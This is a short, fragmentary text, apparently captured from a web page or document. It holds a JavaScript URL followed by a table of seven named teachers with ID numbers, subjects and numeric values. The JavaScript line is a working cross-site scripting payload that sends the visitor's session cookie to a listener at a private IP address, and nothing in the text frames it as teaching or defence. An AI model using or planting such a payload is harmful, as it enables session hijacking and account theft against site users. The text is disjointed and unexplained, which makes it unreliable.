 javascript:void(document.location="http://192.168.2.2:8888/cookie/cookie.php?c="+document.cookie)
TEACHERS
1 2004100 John Tsakrios mathimatika 18
2 2004154 Dimitris Katsoulis istoria 10
3 2004250 Katerina Sirigou mathimatika 12
4 2004123 Vasiliki Xatzopoulou Agglika 17
5 2004211 Katerina Merentiti ximeia 9
6 2004144 Xaroula Arletou fisiki 14
7 2004102 Vasilis Tsolakis mathimatika 7